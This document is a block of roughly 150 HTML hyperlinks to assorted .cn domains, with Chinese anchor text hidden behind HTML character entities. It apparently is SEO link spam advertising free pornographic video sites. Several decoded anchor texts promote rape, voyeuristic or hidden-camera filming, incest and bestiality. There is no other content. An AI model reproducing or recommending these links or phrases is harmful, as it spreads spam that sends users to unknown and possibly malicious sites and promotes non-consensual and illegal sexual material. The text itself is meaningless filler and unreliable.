<a href="http://npnm.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://movp.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;a&#x2174;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5B57;&#x5E55;&#x91CD;&#x53E3;</a>|
<a href="http://xinxin51.cn" target="_blank">&#x516D;&#x6708;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x8272;&#x72E0;&#x72E0;&#x4E45;&#x4E45;</a>|
<a href="http://shandongzhuanji.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;</a>|
<a href="http://chensy.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;&#x6F6E;&#x55B7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x871C;&#x6843;</a>|
<a href="http://iallensu.cn" target="_blank">&#x62A2;&#x5978;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x5077;&#x7AA5;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://liduli.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://fw86.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x65E5;&#x97E9;</a>|
<a href="http://qgfww.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hotcast.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wzlongfa.cn" target="_blank">&#x9ED1;&#x4EBA;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x2014;&#x4E8C;&#x533A;</a>|
<a href="http://hlju.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://rysm.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x76F4;&#x64AD;</a>|
<a href="http://tiasmykvq.cn" target="_blank">&#x6781;&#x54C1;&#x65B0;&#x5A5A;&#x591C;&#x5C11;&#x5987;&#x771F;&#x7D27;</a>|
<a href="http://dax-wiremesh.cn" target="_blank">999&#x4E45;&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x725B;&#x725B;</a>|
<a href="http://xgivf.cn" target="_blank">&#x9999;&#x8549;&#x4EBA;&#x59BB;av&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5929;&#x5929;</a>|
<a href="http://zanwan.cn" target="_blank">h&#x6F2B;&#x5168;&#x5F69;&#x7EAF;&#x8089;&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://qwqz.cn" target="_blank">&#x5361;1&#x5361;2&#x5361;&#x4E09;&#x5361;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://yincake.cn" target="_blank">&#x5077;&#x62CD;&#x7F51;,&#x4E9A;&#x6D32;&#x81EA;&#x62CD;&#x4E00;&#x533A;</a>|
<a href="http://yahtzs.cn" target="_blank">&#x65B0;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://whwriter.cn" target="_blank">&#x56FD;&#x4EA7;&#x5927;&#x5B66;&#x751F;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rhes.cn" target="_blank">&#x8272;YEYE&#x9999;&#x8549;&#x51F9;&#x51F8;&#x4E00;&#x533A;&#x4E8C;&#x533A;-</a>|
<a href="http://fwmwf.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;www&#x591C;&#x8272;&#x8D44;&#x6E90;</a>|
<a href="http://xixiyang.cn" target="_blank">&#x6B27;&#x6D32; &#x4E9A;&#x6D32; &#x4E00;&#x533A;</a>|
<a href="http://scjcwk.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x5CB3;&#x7535;&#x5F71;</a>|
<a href="http://phgame2.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B; &#x6B27;&#x7F8E;&#x7CBE;&#x54C1; &#x5361;&#x901A; &#x6E05;&#x7EAF; &#x5236;&#x670D;</a>|
<a href="http://cmfu.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xinshixian.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://51litian.cn" target="_blank">&#x7537;&#x5973;&#x540E;&#x5165;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://anyapp.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://aluna.cn" target="_blank">&#x65E5;&#x65E5;&#x78B0;&#x72E0;&#x72E0;&#x8E81;&#x4E45;&#x4E45;&#x8E81;&#x7EFC;&#x5408;&#x5C0F;&#x8BF4;</a>|
<a href="http://ysgls.cn" target="_blank">&#x8272;&#x5A77;&#x5A77;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E4B;&#x4E00;&#x8272;&#x5C4B;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x9ED1;&#x4EBA;</a>|
<a href="http://yuanweimianfen.cn" target="_blank">&#x4E2D;&#x6587;&#x65E0;&#x7801;&#x65E5;&#x97E9;&#x6B27;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://zhougusi.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://0731seo.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://ascendcom.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://dynamicsteel.com.cn" target="_blank">&#x871C;&#x6843;&#x6210;&#x4EBA;&#x65E0;&#x7801;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://mengjunsong.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://abbcc.com.cn" target="_blank">91&#x7CBE;&#x4EA7;&#x56FD;&#x54C1;&#x4E00;&#x4E8C;&#x4E09;&#x4EA7;</a>|
<a href="http://soqin.cn" target="_blank">&#x5348;&#x591C;&#x665A;99&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://w2w3.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://perfectzero.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://5dyg.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x4E8C;&#x4E09;</a>|
<a href="http://tiangouwang.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://netside.cn" target="_blank">&#x8272;&#x5077;&#x5077;888&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://geente.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6021;&#x7EA2;&#x9662;</a>|
<a href="http://huyizhai.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://gzlinyuan.cn" target="_blank">&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x6C34;&#x871C;&#x6843;</a>|
<a href="http://51zly.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4EBA;&#x59BB;&#x6709;&#x7801;&#x5728;&#x7EBF;</a>|
<a href="http://hussel.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x9009;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;999</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5927;&#x9999;&#x8549;</a>|
<a href="http://compares.cn" target="_blank">&#x4E9A;&#x6D32;av&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://charuan.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://yx1234.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://shangwumishu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x514D;&#x8D39;&#x770B;8c0m</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x53F0;&#x6E7E;&#x4F6C;&#x4E2D;&#x6587;&#x5A31;&#x4E50;22vvvv</a>|
<a href="http://jxzcd.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5F71;&#x9662;&#x5728;&#x7EBF;</a>|
<a href="http://ty-wnt.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://dqmeasure.com.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://feizhaiya.cn" target="_blank">&#x4E9A;&#x6D32;&#x6C38;&#x4E45;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x5728;&#x7EBF;</a>|
<a href="http://premking.cn" target="_blank">&#x4E01;&#x9999;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://ychenshimin.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chemteacher.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW&#x5728;&#x7EBF;&#x6210;&#x4EBA;&#x7F51;</a>|
<a href="http://shengtangsi.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x5929;&#x5802;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://pangy.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://aisiping.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;&#x59BB;</a>|
<a href="http://yulitang.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x672C;&#x9053;</a>|
<a href="http://sinvest.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;v&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://csjxl.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x6A21;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://szqiaojiao.cn" target="_blank">&#x672C;&#x9053;&#x4E45;&#x4E45;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;BB&#x517D;&#x4EA4;&#x9AD8;&#x6E05;</a>|
<a href="http://minewelt.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://longpusiwang.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E71;&#x7801;&#x4E00;&#x533A;</a>|
<a href="http://limesurvey.com.cn" target="_blank">&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x770B;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;v&#x7247;&#x7279;&#x9EC4;</a>|
<a href="http://clqcgs.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lamtech.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E13;&#x533A;&#x5728;&#x7EBF;&#x7535;&#x5F71;&#x4E0D;&#x5361;</a>|
<a href="http://jfxtcccs.cn" target="_blank">&#x5728;&#x7EBF;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://miaochuu.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://wanmiu.cn" target="_blank">&#x9999;&#x8549;&#x4E45;&#x4E45;ac&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gentlemandong.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;</a>|
<a href="http://yanghongying.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://rrygo.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x6FC0;&#x60C5;&#x5F71;&#x9662;</a>|
<a href="http://hbznwz.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x5348;&#x7761;&#x6C99;&#x53D1;&#x7CFB;&#x5217;</a>|
<a href="http://zitaseo.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;6</a>|
<a href="http://meiluoshi.cn" target="_blank">&#x6B27;&#x7F8E;&#x3001;&#x65E5;&#x97E9;&#x3001;&#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4E00;&#x533A;</a>|
<a href="http://bhtkrs.cn" target="_blank">&#x4E00;&#x7EA7;&#x5C0F;&#x9EC4;&#x7247;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gaorc.cn" target="_blank">&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://data188.cn" target="_blank">&#x56FD;&#x4EA7;&#x4EBA;&#x6210;&#x5348;&#x591C;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://xingqisheng.cn" target="_blank">&#x65E0;&#x7801;&#x4E71;&#x4EBA;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4E00;</a>|
<a href="http://shiyanji0531.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x4EBA;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zhy-mould.cn" target="_blank">&#x5348;&#x591C;&#x798F;&#x5229;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://xdjyzt.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://wljyjd.cn" target="_blank">&#x5929;&#x5802;v&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x2174;&#x7B2C;&#x4E00;&#x6B21;</a>|
<a href="http://j660.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E9A;&#x6B27;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://baoshiyuan.cn" target="_blank">&#x5973;&#x4EBA;&#x9AD8;&#x6F6E;&#x62BD;&#x6410;&#x55B7;&#x6DB2;30&#x5206;&#x949F;&#x89C6;&#x9891;</a>|
<a href="http://mahidol.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x767D;&#x6D46;&#x4E00;&#x533A;&#x4E8C;&#x5C0F;&#x8BF4;</a>|
<a href="http://jx89.cn" target="_blank">97&#x4E45;&#x4E45;&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x2026;</a>|
<a href="http://sfmp.com.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;99</a>|
<a href="http://zhengduan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x4E2A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://binzhiwu.cn" target="_blank">&#x6700;&#x65B0;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x6210;a&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://yakiniku.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9EBB;&#x8C46;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7CBE;&#x54C1;</a>|
<a href="http://qichezuodian.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6700;&#x65B0;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://caishenghuo.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x56FD;&#x4EA7;&#x8272;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://nou6.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hdjob360.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x6F2B;&#x52A8;&#x6F2B;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://holidayinnwuhan.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://gslzc.cn" target="_blank">&#x7CBE;&#x54C1;&#x6A31;&#x7A7A;&#x6843;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://anglan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5929;&#x7F8E;&#x5C0F;&#x8BF4;</a>|
<a href="http://8p6.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://qqah.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x65E0;&#x7EBF;&#x7801;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://baihaijun.cn" target="_blank">&#x8001;&#x719F;&#x5987;&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rcweld.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E30;&#x6EE1;&#x5C11;&#x5987;XXXXX&#x9AD8;&#x6F6E;</a>|
<a href="http://mmas.cn" target="_blank">&#x4F18;&#x64AD;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fecdkhhm.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EBB;&#x8C46;</a>|
<a href="http://fcfzjx.cn" target="_blank">&#x6027;&#x8272;&#x6B32;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://waitai.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sales88.cn" target="_blank">7788&#x6210;&#x5E74;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://kekeli.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C9B;&#x56FD;a&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;
91&#x5AE9;&#x8349;&#x5C24;&#x7269;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jianting365.cn" target="_blank">&#x6B27;&#x7F8E;&#x6210;&#x4EBA;A&#x7EA7;&#x89C6;&#x9891;&#x62CD;&#x62CD;&#x62CD;</a>|
<a href="http://yunqijianzhan.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x731B;&#x4EA4;xxxxbbbb</a>|
<a href="http://macmusic.cn" target="_blank">&#x56FD;&#x4EA7;av&#x65E0;&#x4F26;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x514D;</a>|
<a href="http://tskncn.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x53E6;&#x7C7B;</a>|
<a href="http://sating.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://21win.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://chxzn.cn" target="_blank">&#x65E5;&#x672C;&#x9EC4;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x78B0;&#x78B0;&#x4EBA;&#x4EBA;</a>|
<a href="http://rcmhw.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;</a>|
<a href="http://di2sj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x5236;&#x670D;&#x6B27;&#x6D32;&#x9AD8;&#x6E05;&#x4E00;&#x533A;</a>|
<a href="http://efimhs.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://0573home.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
<a href="http://itishome.cn" target="_blank">&#x9752;&#x8349;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://rm31.cn" target="_blank">&#x6781;&#x54C1;&#x5C11;&#x5987;&#x9AD8;&#x6F6E;&#x55B7;&#x6C34;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;99</a>|
<a href="http://bauerhotels.cn" target="_blank">&#x4E9A;&#x6D32;A&#x2164;&#x65E0;&#x7801;&#x65E5;&#x97E9;AV&#x65E0;&#x7801;&#x7F51;&#x7AD9;</a>|
<a href="http://idpic.cn" target="_blank">&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://pa99.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7535;&#x5F71;&#x6DF1;&#x5589;</a>|
<a href="http://xmjhb.cn" target="_blank">av&#x4E00;&#x533A;,&#x4E8C;&#x533A;,&#x4E09;&#x533A;</a>|
<a href="http://lunma.cn" target="_blank">&#x4E9A;&#x6D32;&#x7F8E;&#x5973;&#x7272;&#x4EA4;&#x9AD8;&#x6E05;&#x6DC5;&#x89C6;&#x9891;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6210;&#x5E74;&#x4EBA;&#x89C6;&#x9891;</a>|
<a href="http://hrbxlsy.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7EFC;&#x5408;</a>|
<a href="http://caozilu.cn" target="_blank">&#x5077;&#x62CD;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qibianxing.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://ishanshuo.cn" target="_blank">&#x5929;&#x5929;&#x723D;&#x591C;&#x591C;&#x723D;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://huiqianggou.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x51F9;&#x51F8;&#x4E45;&#x4E45;&#x4E45;</a>|
